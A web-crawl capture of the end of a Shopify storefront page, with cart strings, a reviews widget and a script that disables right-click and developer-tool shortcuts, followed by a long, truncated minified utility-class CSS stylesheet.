        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//americanlegendrider.com/cdn/shop/t/74/assets/predictive-search.js?v=16985596534672189881750594033" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/VkLd40tIf/loox.1648107766699.js?shop=hello-baby-care.myshopify.com"></script>


	<script>var loox_global_hash = '1768873764613';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#EBBF20; }
:root { --lxs-rating-icon-color: #EBBF20; }</style>







</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://americanlegendrider.com/cdn/shop/t/74/assets/dropmagic.css?v=104325377532994186681765271121
body_size: 13842
content:
*,:before,:after{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e7eb}:before,:after{--tw-content: ""}html,:host{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}button,[role=button]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}.container{width:100%;margin-right:auto;margin-left:auto;padding-right:2rem;padding-left:2rem}@media (min-width: 1400px){.container{max-width:1400px}}.dm-section .pointer-events-none{pointer-events:none}.dm-section .pointer-events-auto{pointer-events:auto}.dm-section .visible{visibility:visible}.dm-section .collapse{visibility:collapse}.dm-section .static{position:static}.dm-section .fixed{position:fixed}.dm-section .absolute{position:absolute}.dm-section .relative{position:relative}.dm-section .sticky{position:sticky}.dm-section .inset-0{top:0;right:0;bottom:0;left:0}.dm-section .inset-x-0{left:0;right:0}.dm-section .inset-y-0{top:0;bottom:0}.dm-section .-left-3{left:-12px}.dm-section .-right-3{right:-12px}.dm-section .-right-\[8px\]{right:-8px}.dm-section .-right-\[9px\]{right:-9px}.dm-section .-top-\[1px\]{top:-1px}.dm-section .bottom-0{bottom:0}.dm-section .bottom-1{bottom:4px}.dm-section .bottom-10{bottom:40px}.dm-section .bottom-11{bottom:44px}.dm-section .bottom-12{bottom:48px}.dm-section .bottom-14{bottom:56px}.dm-section .bottom-16{bottom:64px}.dm-section .bottom-2{bottom:8px}.dm-section .bottom-20{bottom:80px}.dm-section .bottom-24{bottom:96px}.dm-section .bottom-28{bottom:112px}.dm-section .bottom-3{bottom:12px}.dm-section .bottom-32{bottom:128px}.dm-section .bottom-36{bottom:144px}.dm-section .bottom-4{bottom:16px}.dm-section .bottom-40{bottom:160px}.dm-section .bottom-44{bottom:176px}.dm-section .bottom-48{bottom:192px}.dm-section .bottom-5{bottom:20px}.dm-section .bottom-52{bottom:208px}.dm-section .bottom-56{bottom:224px}.dm-section .bottom-6{bottom:24px}.dm-section .bottom-60{bottom:240px}.dm-section .bottom-64{bottom:256px}.dm-section .bottom-7{bottom:28px}.dm-section .bottom-72{bottom:288px}.dm-section .bottom-8{bottom:32px}.dm-section .bottom-80{bottom:320px}.dm-section .bottom-9{bottom:36px}.dm-section .bottom-96{bottom:384px}.dm-section .bottom-\[10\%\]{bottom:10%}.dm-section .bottom-auto{bottom:auto}.dm-section .left-0{left:0}.dm-section .left-1{left:4px}.dm-section .left-1\/2{left:50%}.dm-section .left-10{left:40px}.dm-section .left-11{left:44px}.dm-section .left-12{left:48px}.dm-section .left-14{left:56px}.dm-section .left-16{left:64px}.dm-section .left-2{left:8px}.dm-section .left-20{left:80px}.dm-section .left-24{left:96px}.dm-section .left-28{left:112px}.dm-section .left-3{left:12px}.dm-section .left-32{left:128px}.dm-section .left-36{left:144px}.dm-section .left-4{left:16px}.dm-section .left-40{left:160px}.dm-section .left-44{left:176px}.dm-section .left-48{left:192px}.dm-section .left-5{left:20px}.dm-section .left-52{left:208px}.dm-section .left-56{left:224px}.dm-section .left-6{left:24px}.dm-section .left-60{left:240px}.dm-section .left-64{left:256px}.dm-section .left-7{left:28px}.dm-section .left-72{left:288px}.dm-section .left-8{left:32px}.dm-section .left-80{left:320px}.dm-section .left-9{left:36px}.dm-section .left-96{left:384px}.dm-section .left-auto{left:auto}.dm-section .right-0{right:0}.dm-section .right-1{right:4px}.dm-section .right-1\/2{right:50%}.dm-section .right-10{right:40px}.dm-section .right-11{right:44px}.dm-section .right-12{right:48px}.dm-section .right-14{right:56px}.dm-section .right-16{right:64px}.dm-section .right-2{right:8px}.dm-section .right-20{right:80px}.dm-section .right-24{right:96px}.dm-section .right-28{right:112px}.dm-section .right-3{right:12px}.dm-section .right-32{right:128px}.dm-section .right-36{right:144px}.dm-section .right-4{right:16px}.dm-section .right-40{right:160px}.dm-section .right-44{right:176px}.dm-section .right-48{right:192px}.dm-section .right-5{right:20px}.dm-section .right-52{right:208px}.dm-section .right-56{right:224px}.dm-section .right-6{right:24px}.dm-section .right-60{right:240px}.dm-section .right-64{right:256px}.dm-section .right-7{right:28px}.dm-section .right-72{right:288px}.dm-section .right-8{right:32px}.dm-section .right-80{right:320px}.dm-section .right-9{right:36px}.dm-section .right-96{right:384px}.dm-section .right-auto{right:auto}.dm-section .top-0{top:0}.dm-section .top-1{top:4px}.dm-section .top-1\.5{top:6px}.dm-section .top-1\/2{top:50%}.dm-section .top-10{top:40px}.dm-section .top-11{top:44px}.dm-section .top-12{top:48px}.dm-section .top-14{top:56px}.dm-section .top-16{top:64px}.dm-section .top-2{top:8px}.dm-section .top-20{top:80px}.dm-section .top-24{top:96px}.dm-section .top-28{top:112px}.dm-section .top-3{top:12px}.dm-section .top-32{top:128px}.dm-section .top-36{top:144px}.dm-section .top-4{top:16px}.dm-section .top-40{top:160px}.dm-section .top-44{top:176px}.dm-section .top-48{top:192px}.dm-section .top-5{top:20px}.dm-section .top-52{top:208px}.dm-section .top-56{top:224px}.dm-section .top-6{top:24px}.dm-section .top-60{top:240px}.dm-section .top-64{top:256px}.dm-section .top-7{top:28px}.dm-section .top-72{top:288px}.dm-section .top-8{top:32px}.dm-section .top-80{top:320px}.dm-section .top-9{top:36px}.dm-section .top-96{top:384px}.dm-section .top-\[10\%\]{top:10%}.dm-section .top-\[100px\]{top:100px}.dm-section .top-\[102px\]{top:102px}.dm-section .top-\[104px\]{top:104px}.dm-section .top-\[36px\]{top:36px}.dm-section .top-auto{top:auto}.dm-section .z-0{z-index:0}.dm-section .z-10{z-index:10}.dm-section .z-20{z-index:20}.dm-section .z-30{z-index:30}.dm-section .z-40{z-index:40}.dm-section .z-50{z-index:50}.dm-section .z-\[1000000\]{z-index:1000000}.dm-section .z-\[1000001\]{z-index:1000001}.dm-section .order-1{order:1}.dm-section .order-2{order:2}.dm-section .order-last{order:9999}.dm-section .col-span-2{grid-column:span 2 / span 2}.dm-section .col-span-4{grid-column:span 4 / span 4}.dm-section .col-span-8{grid-column:span 8 / span 8}.dm-section .col-span-full{grid-column:1 / -1}.dm-section .\!m-0{margin:0!important}.dm-section .-m-1{margin:-4px}.dm-section .m-0{margin:0}.dm-section .m-1{margin:4px}.dm-section .m-10{margin:40px}.dm-section .m-11{margin:44px}.dm-section .m-12{margin:48px}.dm-section .m-14{margin:56px}.dm-section .m-16{margin:64px}.dm-section .m-2{margin:8px}.dm-section .m-20{margin:80px}.dm-section .m-24{margin:96px}.dm-section .m-28{margin:112px}.dm-section .m-3{margin:12px}.dm-section .m-32{margin:128px}.dm-section .m-36{margin:144px}.dm-section .m-4{margin:16px}.dm-section .m-40{margin:160px}.dm-section .m-44{margin:176px}.dm-section .m-48{margin:192px}.dm-section .m-5{margin:20px}.dm-section .m-52{margin:208px}.dm-section .m-56{margin:224px}.dm-section .m-6{margin:24px}.dm-section .m-60{margin:240px}.dm-section .m-64{margin:256px}.dm-section .m-7{margin:28px}.dm-section .m-72{margin:288px}.dm-section .m-8{margin:32px}.dm-section .m-80{margin:320px}.dm-section .m-9{margin:36px}.dm-section .m-96{margin:384px}.dm-section .m-auto{margin:auto}.dm-section .-mx-4{margin-left:-16px;margin-right:-16px}.dm-section .mx-0{margin-left:0;margin-right:0}.dm-section .mx-1{margin-left:4px;margin-right:4px}.dm-section .mx-10{margin-left:40px;margin-right:40px}.dm-section .mx-11{margin-left:44px;margin-right:44px}.dm-section .mx-12{margin-left:48px;margin-right:48px}.dm-section .mx-14{margin-left:56px;margin-right:56px}.dm-section .mx-16{margin-left:64px;margin-right:64px}.dm-section .mx-2{margin-left:8px;margin-right:8px}.dm-section .mx-20{margin-left:80px;margin-right:80px}.dm-section .mx-24{margin-left:96px;margin-right:96px}.dm-section .mx-28{margin-left:112px;margin-right:112px}.dm-section .mx-3{margin-left:12px;margin-right:12px}.dm-section .mx-32{margin-left:128px;margin-right:128px}.dm-section .mx-36{margin-left:144px;margin-right:144px}.dm-section .mx-4{margin-left:16px;margin-right:16px}.dm-section .mx-40{margin-left:160px;margin-right:160px}.dm-section .mx-44{margin-left:176px;margin-right:176px}.dm-section .mx-48{margin-left:192px;margin-right:192px}.dm-section .mx-5{margin-left:20px;margin-right:20px}.dm-section .mx-52{margin-left:208px;margin-right:208px}.dm-section .mx-56{margin-left:224px;margin-right:224px}.dm-section .mx-6{margin-left:24px;margin-right:24px}.dm-section .mx-60{margin-left:240px;margin-right:240px}.dm-section .mx-64{margin-left:256px;margin-right:256px}.dm-section .mx-7{margin-left:28px;margin-right:28px}.dm-section .mx-72{margin-left:288px;margin-right:288px}.dm-section .mx-8{margin-left:32px;margin-right:32px}.dm-section .mx-80{margin-left:320px;margin-right:320px}.dm-section .mx-9{margin-left:36px;margin-right:36px}.dm-section .mx-96{margin-left:384px;margin-right:384px}.dm-section .mx-\[15\%\]{margin-left:15%;margin-right:15%}.dm-section .mx-\[5\%\]{margin-left:5%;margin-right:5%}.dm-section .mx-auto{margin-left:auto;margin-right:auto}.dm-section .my-0{margin-top:0;margin-bottom:0}.dm-section .my-1{margin-top:4px;margin-bottom:4px}.dm-section .my-10{margin-top:40px;margin-bottom:40px}.dm-section .my-11{margin-top:44px;margin-bottom:44px}.dm-section .my-12{margin-top:48px;margin-bottom:48px}.dm-section .my-14{margin-top:56px;margin-bottom:56px}.dm-section .my-16{margin-top:64px;margin-bottom:64px}.dm-section .my-2{margin-top:8px;margin-bottom:8px}.dm-section .my-20{margin-top:80px;margin-bottom:80px}.dm-section .my-24{margin-top:96px;margin-bottom:96px}.dm-section .my-28{margin-top:112px;margin-bottom:112px}.dm-section .my-3{margin-top:12px;margin-bottom:12px}.dm-section .my-32{margin-top:128px;margin-bottom:128px}.dm-section .my-36{margin-top:144px;margin-bottom:144px}.dm-section .my-4{margin-top:16px;margin-bottom:16px}.dm-section .my-40{margin-top:160px;margin-bottom:160px}.dm-section .my-44{margin-top:176px;margin-bottom:176px}.dm-section .my-48{margin-top:192px;margin-bottom:192px}.dm-section .my-5{margin-top:20px;margin-bottom:20px}.dm-section .my-52{margin-top:208px;margin-bottom:208px}.dm-section .my-56{margin-top:224px;margin-bottom:224px}.dm-section .my-6{margin-top:24px;margin-bottom:24px}.dm-section .my-60{margin-top:240px;margin-bottom:240px}.dm-section .my-64{margin-top:256px;margin-bottom:256px}.dm-section .my-7{margin-top:28px;margin-bottom:28px}.dm-section .my-72{margin-top:288px;margin-bottom:288px}.dm-section .my-8{margin-top:32px;margin-bottom:32px}.dm-section .my-80{margin-top:320px;margin-bottom:320px}.dm-section .my-9{margin-top:36px;margin-bottom:36px}.dm-section .my-96{margin-top:384px;margin-bottom:384px}.dm-section .my-auto{margin-top:auto;margin-bottom:auto}.dm-section .-mb-4{margin-bottom:-16px}.dm-section .mb-0{margin-bottom:0}.dm-section .mb-1{margin-bottom:4px}.dm-section .mb-10{margin-bottom:40px}.dm-section .mb-11{margin-bottom:44px}.dm-section .mb-12{margin-bottom:48px}.dm-section .mb-14{margin-bottom:56px}.dm-section .mb-16{margin-bottom:64px}.dm-section .mb-2{margin-bottom:8px}.dm-section .mb-20{margin-bottom:80px}.dm-section .mb-24{margin-bottom:96px}.dm-section .mb-28{margin-bottom:112px}.dm-section .mb-3{margin-bottom:12px}.dm-section .mb-32{margin-bottom:128px}.dm-section .mb-36{margin-bottom:144px}.dm-section .mb-4{margin-bottom:16px}.dm-section .mb-40{margin-bottom:160px}.dm-section .mb-44{margin-bottom:176px}.dm-section .mb-48{margin-bottom:192px}.dm-section .mb-5{margin-bottom:20px}.dm-section .mb-52{margin-bottom:208px}.dm-section .mb-56{margin-bottom:224px}.dm-section .mb-6{margin-bottom:24px}.dm-section .mb-60{margin-bottom:240px}.dm-section .mb-64{margin-bottom:256px}.dm-section .mb-7{margin-bottom:28px}.dm-section .mb-72{margin-bottom:288px}.dm-section .mb-8{margin-bottom:32px}.dm-section .mb-80{margin-bottom:320px}.dm-section .mb-9{margin-bottom:36px}.dm-section .mb-96{margin-bottom:384px}.dm-section .mb-auto{margin-bottom:auto}.dm-section .ml-0{margin-left:0}.dm-section .ml-1{margin-left:4px}.dm-section .ml-10{margin-left:40px}.dm-section .ml-11{margin-left:44px}.dm-section .ml-12{margin-left:48px}.dm-section .ml-14{margin-left:56px}.dm-section .ml-16{margin-left:64px}.dm-section .ml-2{margin-left:8px}.dm-section .ml-20{margin-left:80px}.dm-section .ml-24{margin-left:96px}.dm-section .ml-28{margin-left:112px}.dm-section .ml-3{margin-left:12px}.dm-section .ml-32{margin-left:128px}.dm-section .ml-36{margin-left:144px}.dm-section .ml-4{margin-left:16px}.dm-section .ml-40{margin-left:160px}.dm-section .ml-44{margin-left:176px}.dm-section .ml-48{margin-left:192px}.dm-section .ml-5{margin-left:20px}.dm-section .ml-52{margin-left:208px}.dm-section .ml-56{margin-left:224px}.dm-section .ml-6{margin-left:24px}.dm-section .ml-60{margin-left:240px}.dm-section .ml-64{margin-left:256px}.dm-section .ml-7{margin-left:28px}.dm-section .ml-72{margin-left:288px}.dm-section .ml-8{margin-left:32px}.dm-section .ml-80{margin-left:320px}.dm-section .ml-9{margin-left:36px}.dm-section .ml-96{margin-left:384px}.dm-section .ml-auto{margin-left:auto}.dm-section .ml-px{margin-left:1px}.dm-section .mr-0{margin-right:0}.dm-section .mr-1{margin-right:4px}.dm-section .mr-10{margin-right:40px}.dm-section .mr-11{margin-right:44px}.dm-section .mr-12{margin-right:48px}.dm-section .mr-14{margin-right:56px}.dm-section .mr-16{margin-right:64px}.dm-section .mr-2{margin-right:8px}.dm-section .mr-20{margin-right:80px}.dm-section .mr-24{margin-right:96px}.dm-section .mr-28{margin-right:112px}.dm-section .mr-3{margin-right:12px}.dm-section .mr-32{margin-right:128px}.dm-section .mr-36{margin-right:144px}.dm-section .mr-4{margin-right:16px}.dm-section .mr-40{margin-right:160px}.dm-section .mr-44{margin-right:176px}.dm-section .mr-48{margin-right:192px}.dm-section .mr-5{margin-right:20px}.dm-section .mr-52{margin-right:208px}.dm-section .mr-56{margin-right:224px}.dm-section .mr-6{margin-right:24px}.dm-section .mr-60{margin-right:240px}.dm-section .mr-64{margin-right:256px}.dm-section .mr-7{margin-right:28px}.dm-section .mr-72{margin-right:288px}.dm-section .mr-8{margin-right:32px}.dm-section .mr-80{margin-right:320px}.dm-section .mr-9{margin-right:36px}.dm-section .mr-96{margin-right:384px}.dm-section .mr-auto{margin-right:auto}.dm-section .mt-0{margin-top:0}.dm-section .mt-1{margin-top:4px}.dm-section .mt-10{margin-top:40px}.dm-section .mt-11{margin-top:44px}.dm-section .mt-12{margin-top:48px}.dm-section .mt-14{margin-top:56px}.dm-section .mt-16{margin-top:64px}.dm-section .mt-2{margin-top:8px}.dm-section .mt-20{margin-top:80px}.dm-section .mt-24{margin-top:96px}.dm-section .mt-28{margin-top:112px}.dm-section .mt-3{margin-top:12px}.dm-section .mt-32{margin-top:128px}.dm-section .mt-36{margin-top:144px}.dm-section .mt-4{margin-top:16px}.dm-section .mt-40{margin-top:160px}.dm-section .mt-44{margin-top:176px}.dm-section .mt-48{margin-top:192px}.dm-section .mt-5{margin-top:20px}.dm-section .mt-52{margin-top:208px}.dm-section .mt-56{margin-top:224px}.dm-section .mt-6{margin-top:24px}.dm-section .mt-60{margin-top:240px}.dm-section .mt-64{margin-top:256px}.dm-section .mt-7{margin-top:28px}.dm-section .mt-72{margin-top:288px}.dm-section .mt-8{margin-top:32px}.dm-section .mt-80{margin-top:320px}.dm-section .mt-9{margin-top:36px}.dm-section .mt-96{margin-top:384px}.dm-section .mt-auto{margin-top:auto}.dm-section .line-clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.dm-section .line-clamp-3{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3}.dm-section .block{display:block}.dm-section .inline-block{display:inline-block}.dm-section .inline{display:inline}.dm-section .flex{display:flex}.dm-section .inline-flex{display:inline-flex}.dm-section .table{display:table}.dm-section .grid{display:grid}.dm-section .contents{display:contents}.dm-section .hidden{display:none}.dm-section .aspect-square{aspect-ratio:1 / 1}.dm-section .aspect-video{aspect-ratio:16 / 9}.dm-section .size-10{width:40px;height:40px}.dm-section .size-12{width:48px;height:48px}.dm-section .size-4{width:16px;height:16px}.dm-section .size-5{width:20px;height:20px}.dm-section .size-6{width:24px;height:24px}.dm-section .size-9{width:36px;height:36px}.dm-section .\!h-6{height:24px!important}.dm-section .\!h-full{height:100%!important}.dm-section .h-0{height:0}.dm-section .h-1{height:4px}.dm-section .h-10{height:40px}.dm-section .h-11{height:44px}.dm-section .h-12{height:48px}.dm-section .h-14{height:56px}.dm-section .h-16{height:64px}.dm-section .h-2{height:8px}.dm-section .h-20{height:80px}.dm-section .h-24{height:96px}.dm-section .h-28{height:112px}.dm-section .h-3{height:12px}.dm-section .h-32{height:128px}.dm-section .h-36{height:144px}.dm-section .h-4{height:16px}.dm-section .h-40{height:160px}.dm-section .h-44{height:176px}.dm-section .h-48{height:192px}.dm-section .h-5{height:20px}.dm-section .h-52{height:208px}.dm-section .h-56{height:224px}.dm-section .h-6{height:24px}.dm-section .h-60{height:240px}.dm-section .h-64{height:256px}.dm-section .h-7{height:28px}.dm-section .h-72{height:288px}.dm-section .h-8{height:32px}.dm-section .h-80{height:320px}.dm-section .h-9{height:36px}.dm-section .h-96{height:384px}.dm-section .h-\[160px\]{height:160px}.dm-section .h-\[1px\]{height:1px}.dm-section .h-\[200px\]{height:200px}.dm-section .h-\[320px\]{height:320px}.dm-section .h-\[36px\]{height:36px}.dm-section .h-\[40\%\]{height:40%}.dm-section .h-\[44px\]{height:44px}.dm-section .h-\[85dvh\]{height:85dvh}.dm-section .h-\[90dvh\]{height:90dvh}.dm-section .h-auto{height:auto}.dm-section .h-fit{height:-moz-fit-content;height:fit-content}.dm-section .h-full{height:100%}.dm-section .h-max{height:-moz-max-content;height:max-content}.dm-section .h-min{height:-moz-min-content;height:min-content}.dm-section .h-screen{height:100vh}.dm-section .max-h-12{max-height:48px}.dm-section .max-h-\[360px\]{max-height:360px}.dm-section .max-h-screen{max-height:100vh}.dm-section .min-h-0{min-height:0}.dm-section .min-h-12{min-height:48px}.dm-section .min-h-5{min-height:20px}.dm-section .min-h-56{min-height:224px}.dm-section .min-h-9{min-height:36px}.dm-section .min-h-\[235px\]{min-height:235px}.dm-section .min-h-\[500px\]{min-height:500px}.dm-section .\!w-6{width:24px!important}.dm-section .w-0{width:0}.dm-section .w-1{width:4px}.dm-section .w-10{width:40px}.dm-section .w-11{width:44px}.dm-section .w-12{width:48px}.dm-section .w-14{width:56px}.dm-section .w-16{width:64px}.dm-section .w-2{width:8px}.dm-section .w-20{width:80px}.dm-section .w-24{width:96px}.dm-section .w-28{width:112px}.dm-section .w-3{width:12px}.dm-section .w-3\/4{width:75%}.dm-section .w-32{width:128px}.dm-section .w-36{width:144px}.dm-section .w-4{width:16px}.dm-section .w-40{width:160px}.dm-section .w-44{width:176px}.dm-section .w-48{width:192px}.dm-section .w-5{width:20px}.dm-section .w-52{width:208px}.dm-section .w-56{width:224px}.dm-section .w-6{width:24px}.dm-section .w-60{width:240px}.dm-section .w-64{width:256px}.dm-section .w-7{width:28px}.dm-section .w-72{width:288px}.dm-section .w-8{width:32px}.dm-section .w-80{width:320px}.dm-section .w-9{width:36px}.dm-section .w-96{width:384px}.dm-section .w-\[200px\]{width:200px}.dm-section .w-\[255px\]{width:255px}.dm-section .w-\[280px\]{width:280px}.dm-section .w-\[300px\]{width:300px}.dm-section .w-\[350px\]{width:350px}.dm-section .w-\[40\%\]{width:40%}.dm-section .w-\[400px\]{width:400px}.dm-section .w-\[45\%\]{width:45%}.dm-section .w-\[85vw\]{width:85vw}.dm-section .w-auto{width:auto}.dm-section .w-dvw{width:100dvw}.dm-section .w-fit{width:-moz-fit-content;width:fit-content}.dm-section .w-full{width:100%}.dm-section .w-max{width:-moz-max-content;width:max-content}.dm-section .w-min{width:-moz-min-content;width:min-content}.dm-section .w-screen{width:100vw}.dm-section .min-w-0{min-width:0}.dm-section .min-w-1{min-width:4px}.dm-section .min-w-10{min-width:40px}.dm-section .min-w-11{min-width:44px}.dm-section .min-w-12{min-width:48px}.dm-section .min-w-14{min-width:56px}.dm-section .min-w-16{min-width:64px}.dm-section .min-w-2{min-width:8px}.dm-section .min-w-20{min-width:80px}.dm-section .min-w-24{min-width:96px}.dm-section .min-w-28{min-width:112px}.dm-section .min-w-3{min-width:12px}.dm-section .min-w-32{min-width:128px}.dm-section .min-w-36{min-width:144px}.dm-section .min-w-4{min-width:16px}.dm-section .min-w-40{min-width:160px}.dm-section .min-w-44{min-width:176px}.dm-section .min-w-48{min-width:192px}.dm-section .min-w-5{min-width:20px}.dm-section .min-w-52{min-width:208px}.dm-section .min-w-56{min-width:224px}.dm-section .min-w-6{min-width:24px}.dm-section .min-w-60{min-width:240px}.dm-section .min-w-64{min-width:256px}.dm-section .min-w-7{min-width:28px}.dm-section .min-w-72{min-width:288px}.dm-section .min-w-8{min-width:32px}.dm-section .min-w-80{min-width:320px}.dm-section .min-w-9{min-width:36px}.dm-section .min-w-96{min-width:384px}.dm-section .min-w-\[164px\]{min-width:164px}.dm-section .min-w-\[350px\]{min-width:350px}.dm-section .min-w-\[85vw\]{min-width:85vw}.dm-section .min-w-full{min-width:100%}.dm-section .max-w-0{max-width:0px}.dm-section .max-w-2xl{max-width:672px}.dm-section .max-w-3xl{max-width:768px}.dm-section .max-w-4xl{max-width:896px}.dm-section .max-w-5xl{max-width:1024px}.dm-section .max-w-\[200px\]{max-width:200px}.dm-section .max-w-\[300px\]{max-width:300px}.dm-section .max-w-\[60\%\]{max-width:60%}.dm-section .max-w-\[85\%\]{max-width:85%}.dm-section .max-w-full{max-width:100%}.dm-section .max-w-lg{max-width:512px}.dm-section .max-w-md{max-width:448px}.dm-section .max-w-none{max-width:none}.dm-section .max-w-screen-lg{max-width:1024px}.dm-section .max-w-screen-md{max-width:768px}.dm-section .max-w-screen-sm{max-width:640px}.dm-section .max-w-screen-xl{max-width:1280px}.dm-section .max-w-sm{max-width:384px}.dm-section .max-w-xl{max-width:576px}.dm-section .max-w-xs{max-width:320px}.dm-section .flex-1{flex:1 1 0%}.dm-section .flex-auto{flex:1 1 auto}.dm-section .flex-initial{flex:0 1 auto}.dm-section .flex-none{flex:none}.dm-section .flex-shrink{flex-shrink:1}.dm-section .flex-shrink-0,.dm-section .shrink-0{flex-shrink:0}.dm-section .flex-grow{flex-grow:1}.dm-section .basis-0{flex-basis:0}.dm-section .-translate-x-1\/2{--tw-translate-x: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section .-translate-y-1\/2{--tw-translate-y: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) 